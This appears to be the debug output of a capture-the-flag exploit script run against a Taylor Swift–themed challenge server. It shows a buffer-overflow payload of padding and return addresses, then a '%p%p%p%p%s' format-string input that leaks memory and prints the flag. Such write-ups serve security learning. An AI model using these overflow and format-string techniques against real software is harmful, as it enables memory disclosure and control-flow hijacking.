 ❫ ./exp.py re gold.b01le.rs 4008
[+] Opening connection to gold.b01le.rs on port 4008: Done
[*] INFO  connect gold.b01le.rs port 4008 success!
[#] IMPORTANT INFO  Cannot find gadget, no elf and no libc now.
[DEBUG] Received 0xa2 bytes:
    b'I was going to go to the eras tour, but something came up :(\n'
    b'You can have my ticket! Only thing is... I forgot where I put it...\n'
    b'Do you know where it could be?! \n'
[DEBUG] Sent 0x61 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  9d 13 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000050  16 12 40 00  00 00 00 00  1f 13 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000060  0a                                                  │·│
    00000061
[DEBUG] Received 0x37 bytes:
    b'sooo... anyways whats your favorite Taylor Swift song? '
[DEBUG] Sent 0xb bytes:
    b'%p%p%p%p%s\n'
[*] Switching to interactive mode
[DEBUG] Received 0x124 bytes:
    b'Ooohh! 0x7fffeda64720(nil)0x7ff1983eb8870x7bctf{dr1ving_a_n3w_maser@t1_d0wn_@_d3ad_3nd_str33t_eb30c235cde76705}\n'
    b'\n'
    b'Thats a good one!\n'
    b'I was going to go to the eras tour, but something came up :(\n'
    b'You can have my ticket! Only thing is... I forgot where I put it...\n'
    b'Do you know where it could be?! '
Ooohh! 0x7fffeda64720(nil)0x7ff1983eb8870x7bctf{dr1ving_a_n3w_maser@t1_d0wn_@_d3ad_3nd_str33t_eb30c235cde76705}
Thats a good one!
I was going to go to the eras tour, but something came up :(
You can have my ticket! Only thing is... I forgot where I put it...
Do you know where it could be?! [DEBUG] Received 0x1 bytes:
    b'\n'
$